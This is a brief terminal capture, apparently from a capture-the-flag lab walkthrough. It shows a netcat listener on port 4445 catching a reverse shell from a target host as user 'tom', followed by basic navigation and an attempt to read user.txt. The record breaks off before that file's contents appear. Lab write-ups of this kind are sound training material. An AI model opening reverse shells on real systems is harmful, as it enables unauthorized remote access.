 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.58:54516
bash: cannot set terminal process group (1231): Inappropriate ioctl for devi
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
tom@node:/$ whoami
whoami
tom
tom@node:/$ pwd
pwd
/
tom@node:/$ cd ~
cd ~
tom@node:~$ pwd
pwd
/home/tom
tom@node:~$ ls
ls
user.txt
tom@node:~$ cat user.txt
cat user.txt